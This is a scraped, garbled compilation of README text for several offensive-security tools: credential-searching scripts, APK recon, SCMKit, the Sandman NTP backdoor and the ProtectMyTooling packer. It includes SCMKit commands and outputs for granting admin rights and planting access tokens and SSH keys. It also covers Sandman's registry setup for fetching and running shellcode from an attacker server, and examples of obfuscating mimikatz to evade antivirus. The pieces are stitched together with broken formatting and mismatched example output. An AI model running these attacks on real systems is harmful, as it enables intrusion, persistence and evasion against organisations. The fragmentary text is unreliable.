| BreachDirectory.org | Email, phone or nick leaks |
✅ (free plan) |
| TheHarvester | Domains and emails of company |
✅ Free |
| Kalitorify | Tor search |
✅ Free |
Video Demo: https://darkhacking.es/d4ta-hunter-framework-osint-para-kali-linux
My website: https://microjoan.com
My blog: https://darkhacking.es/
Buy me a coffee: https://www.buymeacoffee.com/microjoan
This toolkit contains materials that can be potentially damaging or dangerous for social media. Refer to the laws in your province/country before accessing, using,or in any other way utilizing this in a wrong way.
This Tool is made for educational purposes only. Do not attempt to violate the law with anything contained here. If this is your intention, then Get the hell out of here!
![]()
A standalone python3 remake of the classic "tree" command with the additional feature of searching for user provided keywords/regex in files, highlighting those that contain matches. Created for two main reasons:
Example #1: Running a regex that essentially matches strings similar to: password = something against /var/www
Example #2: Using comma separated keywords instead of regex:
Notable features:
-x search actually returns a unique list of all matched patterns in a file. Be careful when combining it with -v (--verbose), try to be specific and limit the length of chars to match.-b.-k and regex -x values. This is useful in case you have gained a limited shell on a machine and want to have "tree" with colored output to look around.filetype_blacklist in eviltree.py which can be used to exclude certain file extensions from content search. By default, it excludes the following: gz, zip, tar, rar, 7z, bz2, xz, deb, img, iso, vmdk, dll, ovf, ova.-i (--interesting-only) option. It instructs eviltree to list only files with matching keywords/regex content, significantly reducing the output length:-x ".{0,3}passw.{0,3}[=]{1}.{0,18}"
-k passw,db_,admin,account,user,token

A tool to automate the recon process on an APK file.
Slicer accepts a path to an extracted APK file and then returns all the activities, receivers, and services which are exported and have null permissions and can be externally provoked.
Note: The APK has to be extracted via jadx or apktool.
Why?
I started bug bounty like 3 weeks ago(in June 2020) and I have been trying my best on android apps. But I noticed one thing that in all the apps there were certain things which I have to do before diving in deep. So I just thought it would be nice to automate that process with a simple tool.
Why not drozer?
Well, drozer is a different beast. Even though it does finds out all the accessible components but I was tired of running those commands again and again.
Why not automate using drozer?
I actually wrote a bash script for running certain drozer commands so I won't have to run them manually but there was still some boring stuff that had to be done. Like Checking the strings.xml for various API keys, testing if firebase DB was publically accessible or if those google API keys have setup any cap or anything on their usage and lot of other stuff.
Why not search all the files?
I think that a tool like grep or ripgrep would be much faster to search through all the files. So if there is something specific that you want to search it would be better to use those tools. But if you think that there is something which should be checked in all the android files then feel free to open an issue.
Check if the APK has set the android:allowbackup to true
Check if the APK has set the android:debuggable to true.
Return all the activities, services and broadcast receivers which are exported and have null permission set. This is decided on the basis of two things:
android:exporte=true is present in any of the component and have no permission set.Intent-filters are defined for that component, if yes that means that component is exported by default(This is the rule given in android documentation.)Check the Firebase URL of the APK by testing it for .json trick.
myapp.firebaseio.com then it will check if https://myapp.firebaseio.com/.json returns something or gives permission denied.Check if the google API keys are publically accessible or not.
Duplicate.not applicable and will claim that the KEY has a usage cap - r/suspiciouslyspecific Return other API keys that are present in strings.xml and in AndroidManifest.xml
List all the file names present in /res/raw and res/xml directory.
Extracts all the URLs and paths.
git clone https://github.com/mzfr/slicer
cd slicerpython3 slicer.py -h
It's very simple to use. Following options are available:
Extract information from Manifest and strings of an APK

Usage:
        slicer [OPTION] [Extracted APK directory]

Options:

  -d, --dir             path to jadx output directory
  -o, --output          Name of the output file(not implemented)
I have not implemented the output flag yet because I think if you can redirect slicer output to a yaml file it will a proper format.
python3 slicer.py -d path/to/extact/apk -c config.jsonThe extractor module used to extract URLs and paths is taken from apkurlgrep by @ndelphit
All the features implemented in this are things that I've learned in past few weeks, so if you think that there are various other things which should be checked in an APK then please open an issue for that feature and I'd be happy to implement that :)
If you'd like you can buy me some coffee:

Source Code Management Attack Toolkit - SCMKit is a toolkit that can be used to attack SCM systems. SCMKit allows the user to specify the SCM system and attack module to use, along with specifying valid credentials (username/password or API key) to the respective SCM system. Currently, the SCM systems that SCMKit supports are GitHub Enterprise, GitLab Enterprise and Bitbucket Server. The attack modules supported include reconnaissance, privilege escalation and persistence. SCMKit was built in a modular approach, so that new modules and SCM systems can be added in the future by the information security community.
The below 3rd party libraries are used in this project.
| Library | URL | License |
|---|---|---|
| Octokit | https://github.com/octokit/octokit.net | MIT License |
| Fody | https://github.com/Fody/Fody | MIT License |
| GitLabApiClient | https://github.com/nmklotas/GitLabApiClient | MIT License |
| Newtonsoft.Json | https://github.com/JamesNK/Newtonsoft.Json | MIT License |
Take the below steps to setup Visual Studio in order to compile the project yourself. This requires a .NET library that can be installed from the NuGet package manager.
https://api.nuget.org/v3/index.json
Install-Package Costura.Fody -Version 3.3.3Install-Package OctokitInstall-Package GitLabApiClientInstall-Package Newtonsoft.JsonThe below table shows where each module is supported
| Attack Scenario | Module | Requires Admin? | GitHub Enterprise | GitLab Enterprise | Bitbucket Server |
|---|---|---|---|---|---|
| Reconnaissance | listrepo | No | X | X | X |
| Reconnaissance | searchrepo | No | X | X | X |
| Reconnaissance | searchcode | No | X | X | X |
| Reconnaissance | searchfile | No | X | X | X |
| Reconnaissance | listsnippet | No | X | ||
| Reconnaissance | listrunner | No | X | ||
| Reconnaissance | listgist | No | X | ||
| Reconnaissance | listorg | No | X | ||
| Reconnaissance | privs | No | X | X | |
| Reconnaissance | protection | No | X | ||
| Persistence | listsshkey | No | X | X | X |
| Persistence | removesshkey | No | X | X | X |
| Persistence | createsshkey | No | X | X | X |
| Persistence | listpat | No | X | X | |
| Persistence | removepat | No | X | X | |
| Persistence | createpat | Yes (GitLab Enterprise only) | X | X | |
| Privilege Escalation | addadmin | Yes | X | X | X |
| Privilege Escalation | removeadmin | Yes | X | X | X |
| Reconnaissance | adminstats | Yes | X |
Discover repositories being used in a particular SCM system
Provide the listrepo module, along with any relevant authentication information and URL. This will output the repository name and URL.
This will list all repositories that a user can see.
SCMKit.exe -s github -m listrepo -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listrepo -c apiKey -u https://github.something.local
This will list all repositories that a user can see.
SCMKit.exe -s gitlab -m listrepo -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listrepo -c apiKey -u https://gitlab.something.local
This will list all repositories that a user can see.
SCMKit.exe -s bitbucket -m listrepo -c userName:password -u https://bitbucket.something.local
SCMKit.exe -s bitbucket -m listrepo -c apiKey -u https://bitbucket.something.local
C:\>SCMKit.exe -s gitlab -m listrepo -c username:password -u https://gitlab.hogwarts.local

==================================================
Module:         listrepo
System:         gitlab
Auth Type:      Username/Password
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 8:30:47 PM
==================================================

                                    Name | Visibility |                                                URL
----------------------------------------------------------------------------------------------------------
                            MaraudersMap |    Private | https://gitlab.hogwarts.local/hpotter/maraudersmap
                            testingStuff |   Internal | https://gitlab.hogwarts.local/adumbledore/testingstuff
                               Spellbook |   Internal |    https://gitlab.hogwarts.local/hpotter/spellbook       findShortestPathToGryffindorSword |   Internal | https://gitlab.hogwarts.local/hpotter/findShortestPathToGryffindorSword
                                  charms |     Public |      https://gitlab.hogwarts.local/hgranger/charms
                           Secret-Spells |   Internal | https://gitlab.hogwarts.local/adumbledore/secret-spells
                              Monitoring |   Internal | https://gitlab.hogwarts.local/gitlab-instance-10590c85/Monitoring
Search for repositories by repository name in a particular SCM system
Provide the searchrepo module and your search criteria in the -o command-line switch, along with any relevant authentication information and URL. This will output the matching repository name and URL.
The GitHub repo search is a "contains" search where the string you enter it will search for repos with names that contain your search term.
SCMKit.exe -s github -m searchrepo -c userName:password -u https://github.something.local -o "some search term"
SCMKit.exe -s github -m searchrepo -c apikey -u https://github.something.local -o "some search term"
The GitLab repo search is a "contains" search where the string you enter it will search for repos with names that contain your search term.
SCMKit.exe -s gitlab -m searchrepo -c userName:password -u https://gitlab.something.local -o "some search term"
SCMKit.exe -s gitlab -m searchrepo -c apikey -u https://gitlab.something.local -o "some search term"
The Bitbucket repo search is a "starts with" search where the string you enter it will search for repos with names that start with your search term.
SCMKit.exe -s bitbucket -m searchrepo -c userName:password -u https://bitbucket.something.local -o "some search term"
SCMKit.exe -s bitbucket -m searchrepo -c apikey -u https://bitbucket.something.local -o "some search term"
Search for code containing a given keyword in a particular SCM system
Provide the searchcode module and your search criteria in the -o command-line switch, along with any relevant authentication information and URL. This will output the URL to the matching code file, along with the line in the code that matched.
The GitHub code search is a "contains" search where the string you enter it will search for code that contains your search term in any line.
SCMKit.exe -s github -m searchcode -c userName:password -u https://github.something.local -o "some search term"
SCMKit.exe -s github -m searchcode -c apikey -u https://github.something.local -o "some search term"
The GitLab code search is a "contains" search where the string you enter it will search for code that contains your search term in any line.
SCMKit.exe -s gitlab -m searchcode -c userName:password -u https://gitlab.something.local -o "some search term"
SCMKit.exe -s gitlab -m searchcode -c apikey -u https://gitlab.something.local -o "some search term"
The Bitbucket code search is a "contains" search where the string you enter it will search for code that contains your search term in any line.
SCMKit.exe -s bitbucket -m searchcode -c userName:password -u https://bitbucket.something.local -o "some search term"
SCMKit.exe -s bitbucket -m searchcode -c apikey -u https://bitbucket.something.local -o "some search term"
Search for files in repositories containing a given keyword in the file name in a particular SCM system
Provide the searchfile module and your search criteria in the -o command-line switch, along with any relevant authentication information and URL. This will output the URL to the matching file in its respective repository.
The GitLab file search is a "contains" search where the string you enter it will search for files that contains your search term in the file name.
SCMKit.exe -s github -m searchfile -c userName:password -u https://github.something.local -o "some search term"
SCMKit.exe -s github -m searchfile -c apikey -u https://github.something.local -o "some search term"
The GitLab file search is a "contains" search where the string you enter it will search for files that contains your search term in the file name.
SCMKit.exe -s gitlab -m searchfile -c userName:password -u https://gitlab.something.local -o "some search term"
SCMKit.exe -s gitlab -m searchfile -c apikey -u https://gitlab.something.local -o "some search term"
The Bitbucket file search is a "contains" search where the string you enter it will search for files that contains your search term in the file name.
SCMKit.exe -s bitbucket -m searchfile -c userName:password -u https://bitbucket.something.local -o "some search term"
SCMKit.exe -s bitbucket -m searchfile -c apikey -u https://bitbucket.something.local -o "some search term"
C:\source\SCMKit\SCMKit\bin\Release>SCMKit.exe -s bitbucket -m searchfile -c apikey -u http://bitbucket.hogwarts.local:7990 -o jenkinsfile

==================================================
Module:         searchfile
System:         bitbucket
Auth Type:      API Key
Options:        jenkinsfile
Target URL:     http://bitbucket.hogwarts.local:7990

Timestamp:      1/14/2022 10:17:59 PM
==================================================


[>] REPO: http://bitbucket.hogwarts.local:7990/scm/~HPOTTER/hpotter
    [>] FILE: Jenkinsfile

[>] REPO: http://bitbucket.hogwarts.local:7990/scm/STUD/cred-decryption
    [>] FILE: subDir/Jenkinsfile

Total matching results: 2
List snippets owned by the current user in GitLab
Provide the listsnippet module, along with any relevant authentication information and URL.
SCMKit.exe -s gitlab -m listsnippet -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listsnippet -c apikey -u https://gitlab.something.local
C:\>SCMKit.exe -s gitlab -m listsnippet -c username:password -u https://gitlab.hogwarts.local

==================================================
Module:         listsnippet
System:         gitlab
Auth Type:      Username/Password
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:17:36 PM
==================================================

               Title |                                                                Raw URL
---------------------------------------------------------------------------------------------
        spell-script |                         https://gitlab.hogwarts.local/-/snippets/2/raw
List all GitLab runners available to the current user in GitLab
Provide the listrunner module, along with any relevant authentication information and URL. If the user is an administrator, you will be able to list all runners within the GitLab Enterprise instance, which includes shared and group runners.
SCMKit.exe -s gitlab -m listrunner -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listrunner -c apikey -u https://gitlab.something.local
C:\>SCMKit.exe -s gitlab -m listrunner -c username:password -u https://gitlab.hogwarts.local

==================================================
Module:         listrunner
System:         gitlab
Auth Type:      Username/Password
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/25/2022 11:40:08 AM
==================================================

   ID |                 Name |                                      Repo Assigned
---------------------------------------------------------------------------------
    2 |        gitlab-runner | https://gitlab.hogwarts.local/hpotter/spellbook.git
    3 |        gitlab-runner | https://gitlab.hogwarts.local/hpotter/maraudersmap.git
List gists owned by the current user in GitHub
Provide the listgist module, along with any relevant authentication information and URL.
SCMKit.exe -s github -m listgist -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listgist -c apikey -u https://github.something.local
C:\>SCMKit.exe -s github -m listgist -c username:password -u https://github-enterprise.hogwarts.local

==================================================
Module:         listgist
System:         github
Auth Type:      Username/Password
Options:
Target URL:     https://github-enterprise.hogwarts.local

Timestamp:      1/14/2022 9:43:23 PM
==================================================

                             Description | Visibility |                                                URL
----------------------------------------------------------------------------------------------------------
            Shell Script to Decode Spell |     public | https://github-enterprise.hogwarts.local/gist/c11c6bb3f47fe67183d5bc9f048412a1
List all organizations the current user belongs to in GitHub
Provide the listorg module, along with any relevant authentication information and URL.
SCMKit.exe -s github -m listorg -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listorg -c apiKey -u https://github.something.local
C:\>SCMKit.exe -s github -m listorg -c username:password -u https://github-enterprise.hogwarts.local

==================================================
Module:         listorg
System:         github
Auth Type:      Username/Password
Options:
Target URL:     https://github-enterprise.hogwarts.local

Timestamp:      1/14/2022 9:44:48 PM
==================================================

                          Name |                                                URL
-----------------------------------------------------------------------------------
                      Hogwarts | https://github-enterprise.hogwarts.local/api/v3/orgs/Hogwarts/repos
Get the assigned privileges to an access token being used in a particular SCM system
Provide the privs module, along with an API key and URL.
SCMKit.exe -s github -m privs -c apiKey -u https://github.something.local
SCMKit.exe -s gitlab -m privs -c apiKey -u https://gitlab.something.local
C:\>SCMKit.exe -s gitlab -m privs -c apikey -u https://gitlab.hogwarts.local

==================================================
Module:         privs
System:         gitlab
Auth Type:      API Key
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:18:27 PM
==================================================

          Token Name |    Active? |            Privilege |                                                            Description
---------------------------------------------------------------------------------------------------------------------------------
  hgranger-api-token |       True |                  api | Read-write for the complete API, including all groups and projects, the Container Registry, and the Package Registry.
  hgranger-api-token |       True |            read_user | Read-only for endpoints under /users. Essentially, access to any of the GET    requests in the Users API.
  hgranger-api-token |       True |             read_api | Read-only for the complete API, including all groups and projects, the Container Registry, and the Package Registry.
  hgranger-api-token |       True |      read_repository |                      Read-only (pull) for the repository through git clone.
  hgranger-api-token |       True |     write_repository | Read-write (pull, push) for the repository through git clone. Required for accessing Git repositories over HTTP when 2FA is enabled.
Promote a normal user to an administrative role in a particular SCM system
Provide the addadmin module, along with any relevant authentication information and URL. Additionally, provide the target user you would like to add an administrative role to.
SCMKit.exe -s github -m addadmin -c userName:password -u https://github.something.local -o targetUserName
SCMKit.exe -s github -m addadmin -c apikey -u https://github.something.local -o targetUserName
SCMKit.exe -s gitlab -m addadmin -c userName:password -u https://gitlab.something.local -o targetUserName
SCMKit.exe -s gitlab -m addadmin -c apikey -u https://gitlab.something.local -o targetUserName
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m addadmin -c userName:password -u https://bitbucket.something.local -o targetUserName
C:\>SCMKit.exe -s gitlab -m addadmin -c apikey -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         addadmin
System:         gitlab
Auth Type:      API Key
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:19:32 PM
==================================================


[+] SUCCESS: The hgranger user was successfully added to the admin role.
Demote an administrative user to a normal user role in a particular SCM system
Provide the removeadmin module, along with any relevant authentication information and URL. Additionally, provide the target user you would like to remove an administrative role from.
SCMKit.exe -s github -m removeadmin -c userName:password -u https://github.something.local -o targetUserName
SCMKit.exe -s github -m removeadmin -c apikey -u https://github.something.local -o targetUserName
SCMKit.exe -s gitlab -m removeadmin -c userName:password -u https://gitlab.something.local -o targetUserName
SCMKit.exe -s gitlab -m removeadmin -c apikey -u https://gitlab.something.local -o targetUserName
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m removeadmin -c userName:password -u https://bitbucket.something.local -o targetUserName
C:\>SCMKit.exe -s gitlab -m removeadmin -c username:password -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         removeadmin
System:         gitlab
Auth Type:      Username/Password
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/14/2022 9:20:12 PM
==================================================


[+] SUCCESS: The hgranger user was successfully removed from the admin role.
Create an access token to be used in a particular SCM system
Provide the createpat module, along with any relevant authentication information and URL. Additionally, provide the target user you would like to create an access token for.
This can only be performed as an administrator. You will provide the username that you would like to create a PAT for.
SCMKit.exe -s gitlab -m createpat -c userName:password -u https://gitlab.something.local -o targetUserName
SCMKit.exe -s gitlab -m createpat -c apikey -u https://gitlab.something.local -o targetUserName
Creates PAT for the current user authenticating as. In Bitbucket you cannot create a PAT for another user, even as an admin. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. Take note of the PAT ID that is shown after being created. You will need this when you need to remove the PAT in the future.
SCMKit.exe -s bitbucket -m createpat -c userName:password -u https://bitbucket.something.local
C:\>SCMKit.exe -s gitlab -m createpat -c username:password -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         createpat
System:         gitlab
Auth Type:      Username/Password
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/20/2022 1:51:23 PM
==================================================

   ID |         Name |                          Token
-----------------------------------------------------
   59 | SCMKIT-AaCND |           R3ySx_8HUn6UQ_6onETx

[+] SUCCESS: The hgranger user personal access token was successfully added.
List access tokens for a user on a particular SCM system
Provide the listpat module, along with any relevant authentication information and URL.
Only requires admin if you want to list another user's PAT's. A regular user can list their own PAT's.
SCMKit.exe -s gitlab -m listpat -c userName:password -u https://gitlab.something.local -o targetUser
SCMKit.exe -s gitlab -m listpat -c apikey -u https://gitlab.something.local -o targetUser
List access tokens for current user. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m listpat -c userName:password -u https://bitbucket.something.local
List access tokens for another user (requires admin). Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m listpat -c userName:password -u https://bitbucket.something.local -o targetUser
C:\>SCMKit.exe -s gitlab -m listpat -c username:password -u https://gitlab.hogwarts.local -o hgranger

==================================================
Module:         listpat
System:         gitlab
Auth Type:      Username/Password
Options:        hgranger
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/20/2022 1:54:41 PM
==================================================

   ID |                 Name |    Active? |                                             Scopes
----------------------------------------------------------------------------------------------
   59 |         SCMKIT-AaCND |       True |             api, read_repository, write_repository
Remove an access token for a user in a particular SCM system
Provide the removepat module, along with any relevant authentication information and URL. Additionally, provide the target user PAT ID you would like to remove an access token for.
Only requires admin if you want to remove another user's PAT. A regular user can remove their own PAT. You have to provide the PAT ID to remove. This ID was shown whenever you created the PAT and also when you listed the PAT.
SCMKit.exe -s gitlab -m removepat -c userName:password -u https://gitlab.something.local -o patID
SCMKit.exe -s gitlab -m removepat -c apikey -u https://gitlab.something.local -o patID
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. You have to provide the PAT ID to remove. This ID was shown whenever you created the PAT.
SCMKit.exe -s bitbucket -m removepat -c userName:password -u https://bitbucket.something.local -o patID
C:\>SCMKit.exe -s gitlab -m removepat -c apikey -u https://gitlab.hogwarts.local -o 58

==================================================
Module:         removepat
System:         gitlab
Auth Type:      API Key
Options:        59
Target URL:     https://gitlab.hogwarts.local

Timestamp:      1/20/2022 1:56:47 PM
==================================================


[*] INFO: Revoking personal access token of ID: 59


[+] SUCCESS: The personal access token of ID 59 was successfully revoked.
Create an SSH key to be used in a particular SCM system
Provide the createsshkey module, along with any relevant authentication information and URL.
Creates SSH key for the current user authenticating as.
SCMKit.exe -s github -m createsshkey -c userName:password -u https://github.something.local -o "ssh public key"
SCMKit.exe -s github -m createsshkey -c apiToken -u https://github.something.local -o "ssh public key"
Creates SSH key for the current user authenticating as. Take note of the SSH key ID that is shown after being created. You will need this when you need to remove the SSH key in the future.
SCMKit.exe -s gitlab -m createsshkey -c userName:password -u https://gitlab.something.local -o "ssh public key"
SCMKit.exe -s gitlab -m createsshkey -c apiToken -u https://gitlab.something.local -o "ssh public key"
Creates SSH key for the current user authenticating as. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. Take note of the SSH key ID that is shown after being created. You will need this when you need to remove the SSH key in the future.
SCMKit.exe -s bitbucket -m createsshkey -c userName:password -u https://bitbucket.something.local -o "ssh public key"
List SSH keys for a user on a particular SCM system
Provide the listsshkey module, along with any relevant authentication information and URL.
List SSH keys for current user. This will include SSH key ID's, which is needed when you would want to remove an SSH key.
SCMKit.exe -s github -m listsshkey -c userName:password -u https://github.something.local
SCMKit.exe -s github -m listsshkey -c apiToken -u https://github.something.local
List SSH keys for current user.
SCMKit.exe -s gitlab -m listsshkey -c userName:password -u https://gitlab.something.local
SCMKit.exe -s gitlab -m listsshkey -c apiToken -u https://gitlab.something.local
List SSH keys for current user. Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket.
SCMKit.exe -s bitbucket -m listsshkey -c userName:password -u https://bitbucket.something.local
C:\>SCMKit.exe -s gitlab -m listsshkey -u http://gitlab.hogwarts.local -c apiToken

==================================================
Module:         listsshkey
System:         gitlab
Auth Type:      API Key
Options:
Target URL:     https://gitlab.hogwarts.local

Timestamp:      2/7/2022 4:09:40 PM
==================================================

  SSH Key ID |             SSH Key Value |                Title
---------------------------------------------------------------
           9 | .....p50edigBAF4lipVZkAM= |         SCMKIT-RLzie
          10 | .....vGJLPGHiTwIxW9i+xAs= |         SCMKIT-muFGU
Remove an SSH key for a user in a particular SCM system
Provide the removesshkey module, along with any relevant authentication information and URL. Additionally, provide the target user SSH key ID to remove.
You have to provide the SSH key ID to remove. This ID was shown whenever you list SSH keys.
SCMKit.exe -s github -m removesshkey -c userName:password -u https://github.something.local -o sshKeyID
SCMKit.exe -s github -m removesshkey -c apiToken -u https://github.something.local -o sshKeyID
You have to provide the SSH key ID to remove. This ID was shown whenever you created the SSH key and is also shown when listing SSH keys.
SCMKit.exe -s gitlab -m removesshkey -c userName:password -u https://gitlab.something.local -o sshKeyID
SCMKit.exe -s gitlab -m removesshkey -c apiToken -u https://gitlab.something.local -o sshKeyID
Only username/password auth is supported to perform actions not related to repos or projects in Bitbucket. You have to provide the SSH key ID to remove. This ID was shown whenever you created the SSH key and is also shown when listing SSH keys.
SCMKit.exe -s bitbucket -m removesshkey -c userName:password -u https://bitbucket.something.local -o sshKeyID
C:\>SCMKit.exe -s bitbucket -m removesshkey -u http://bitbucket.hogwarts.local:7990 -c username:password -o 16

==================================================
Module:         removesshkey
System:         bitbucket
Auth Type:      Username/Password
Options:        16
Target URL:     http://bitbucket.hogwarts.local:7990

Timestamp:      2/7/2022 1:48:03 PM
==================================================


[+] SUCCESS: The SSH key of ID 16 was successfully revoked.
List admin stats in GitHub Enterprise
Provide the adminstats module, along with any relevant authentication information and URL. Site admin access in GitHub Enterprise is required to use this module
SCMKit.exe -s github -m adminstats -c userName:password -u https://github.something.local
SCMKit.exe -s github -m adminstats -c apikey -u https://github.something.local
C:\>SCMKit.exe -s github -m adminstats -c username:password -u https://github-enterprise.hogwarts.local

==================================================
Module:         adminstats
System:         github
Auth Type:      Username/Password
Options:
Target URL:     https://github-enterprise.hogwarts.local

Timestamp:      1/14/2022 9:45:50 PM
==================================================

     Admin Users |  Suspended Users |      Total Users
------------------------------------------------------
               1 |                0 |                5


     Total Repos |      Total Wikis
-----------------------------------
               4 |                0


      Total Orgs |   Total Team Members |      Total Teams
----------------------------------------------------------
               1 |                    0 |                0


   Private Gis   ts |     Public Gists
-----------------------------------
               0 |                1
List branch protections in GitHub Enterprise
Provide the protection module, along with any relevant authentication information and URL. Optionally, supply a string in the options parameter to return matching results contained in repo names
SCMKit.exe -s github -m protection -c userName:password -u https://github.something.local
SCMKit.exe -s github -m protection -c apikey -u https://github.something.local
SCMKit.exe -s github -m protection -c apikey -u https://github.something.local -o reponame
C:\>.\SCMKit.exe -u http://github.hogwarts.local -s github -c apiToken -m protection -o public-r

==================================================
Module:         protection
System:         github
Auth Type:      API Key
Options:        public-r
Target URL:     http://github.hogwarts.local

Timestamp:      8/29/2022 2:02:42 PM
==================================================

                     Repo |                    Branch |                                         Protection
----------------------------------------------------------------------------------------------------------
              public-repo |                       dev | Protected: True
                                                        Status checks must pass before merge:
                                                          Branch must be up-to-date before merge: True
                                                           Owner review required before merge: True
                                                        Approvals required before merge: 2
                                                        Protections apply to repo admins: True
              public-repo |                      main | Protected: False
Below are static signatures for the specific usage of this tool in its default state:
{266C644A-69B1-426B-A47C-1CF32B211F80} SCMKIT-5dc493ada400c79dd318abbe770dac7c SCMKIT- for the name.For detection guidance of the techniques used by the tool, see the X-Force Red blog post.
![]()
Sandman is a backdoor that is meant to work on hardened networks during red team engagements.
Sandman works as a stager and leverages NTP (a protocol to sync time & date) to get and run an arbitrary shellcode from a pre-defined server.
Since NTP is a protocol that is overlooked by many defenders resulting in wide network accessibility.
Run on windows / *nix machine:
python3 sandman_server.py "Network Adapter" "Payload Url" "optional: ip to spoof"Network Adapter: The adapter that you want the server to listen on (for example Ethernet for Windows, eth0 for *nix).
Payload Url: The URL to your shellcode, it could be your agent (for example, CobaltStrike or meterpreter) or another stager.
IP to Spoof: If you want to spoof a legitimate IP address (for example, time.microsoft.com's IP address).
To start, you can compile the SandmanBackdoor as mentioned below, because it is a single lightweight C# executable you can execute it via ExecuteAssembly, run it as an NTP provider or just execute/inject it.
To use it, you will need to follow simple steps:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient" /v DllName /t REG_SZ /d "C:\Path\To\TheDll.dll"sc stop w32time
sc start w32timeNOTE: Make sure you are compiling with the x64 option and not any CPU option!
Getting and executing an arbitrary payload from an attacker's controlled server.
Can work on hardened networks since NTP is usually allowed in FW.
Impersonating a legitimate NTP server via IP spoofing.
Python 3.9
The requirements are specified in the requirements file.
To compile the backdoor I used Visual Studio 2022, but as mentioned in the usage section it can be compiled with both VS2022 and CSC. You can compile it either using the USE_SHELLCODE and use Orca's shellcode or without USE_SHELLCODE to use WebClient.
To compile the backdoor I used Visual Studio 2022, you will also need to install DllExport (via Nuget or any other way) to compile it. You can compile it either using the USE_SHELLCODE and use Orca's shellcode or without USE_SHELLCODE to use WebClient.
A shellcode is injected into RuntimeBroker.
Suspicious NTP communication starts with a known magic header.
YARA rule.
Orca for the shellcode.
Special thanks to Tim McGuffin for the time provider idea.
Thanks to those who already contributed and I'll happily accept contributions, make a pull request and I will review it!
![]()
Script that wraps around multitude of packers, protectors, obfuscators, shellcode loaders, encoders, generators to produce complex protected Red Team implants. Your perfect companion in Malware Development CI/CD pipeline, helping watermark your artifacts, collect IOCs, backdoor and more.
ProtectMyToolingGUI.py
With ProtectMyTooling you can quickly obfuscate your binaries without having to worry about clicking through all the Dialogs, interfaces, menus, creating projects to obfuscate a single binary, clicking through all the options available and wasting time about all that nonsense. It takes you straight to the point - to obfuscate your tool.
Aim is to offer the most convenient interface possible and allow to leverage a daisy-chain of multiple packers combined on a single binary.
That's right - we can launch ProtectMyTooling with several packers at once:
C:\> py ProtectMyTooling.py hyperion,upx mimikatz.exe mimikatz-obf.exe
The above example will firstly pass mimikatz.exe to the Hyperion for obfuscation, and then the result will be provided to UPX for compression. Resulting with UPX(Hyperion(file))
callobf,hyperion,upx will produce artifact UPX(Hyperion(CallObf(file)))
protected-upload and protected-execute-assembly commandsThis tool was designed to work on Windows, as most packers natively target that platform.
Some features may work however on Linux just fine, nonetheless that support is not fully tested, please report bugs and issues.
contrib directory to exclusions. That directory contains obfuscators, protectors which will get flagged by AV and removed.PS C:\> git clone --recurse https://github.com/Binary-Offensive/ProtectMyTooling
Windows
PS C:\ProtectMyTooling> .\install.ps1
Linux
bash# ./install.sh
For ScareCrow packer to run on Windows 10, there needs to be WSL installed and bash.exe available (in %PATH%). Then, in WSL one needs to have golang installed in version at least 1.16:
cmd> bash
bash$ sudo apt update ; sudo apt upgrade -y ; sudo apt install golang=2:1.18~3 -y
To plug-in supported obfuscators, change default options or point ProtectMyTooling to your obfuscator executable path, you will need to adjust config\ProtectMyTooling.yaml configuration file.
There is also config\sample-full-config.yaml file containing all the available options for all the supported packers, serving as reference point.
Before ProtectMyTooling's first use, it is essential to adjust program's YAML configuration file ProtectMyTooling.yaml. The order of parameters processal is following:
There, supported packer paths and options shall be set to enable.
Usage is very simple, all it takes is to pass the name of obfuscator to choose, input and output file paths:
C:\> py ProtectMyTooling.py confuserex Rubeus.exe Rubeus-obf.exe

    ::::::::::.:::::::..      ...  :::::::::::.,::::::  .,-::::::::::::::::
     `;;;```.;;;;;;``;;;;  .;;;;;;;;;;;;;;;\''';;;;\'\''',;;;'````;;;;;;;;\'\'''
      `]]nnn]]' [[[,/[[[' ,[[     \[[,  [[     [[cccc [[[           [[
       $$$""    $$$$$$c   $$$,     $$$  $$     $$"""" $$$           $$
       888o     888b "88bo"888,_ _,88P  88,    888oo,_`88bo,__,o,   88,
    .  YMMMb :.-:.MM   ::-. "YMMMMMP"   MMM    """"YUMMM"YUMMMMMP"  MMM
    ;;,.    ;;;';;.   ;;;;'
    [[[[, ,[[[[, '[[,[[['
    $$$$$$$$"$$$   c$$"
    888 Y88" 888o,8P"`
    ::::::::::::mM...        ...     :::    :::::.    :::. .,-:::::/
    ;;;;;;;;\'''.;;;;;;;.  .;;;;;;;.  ;;;    ;;`;;;;,  `;;,;;-'````'
         [[   ,[[     \[[,[[     \[[,[[[    [[[ [[[[[. '[[[[   [[[[[[/
         $$   $$$,     $$$$$,     $$$$$'    $$$ $$$ "Y$c$"$$c.    "$$
         88,  "888,_ _,88"   888,_ _,88o88oo,._888 888    Y88`Y8bo,,,o88o
         MMM    "YMMMMMP"  "YMMMMMP"""""YUMMMMM MMM     YM  `'YMUP"YMM

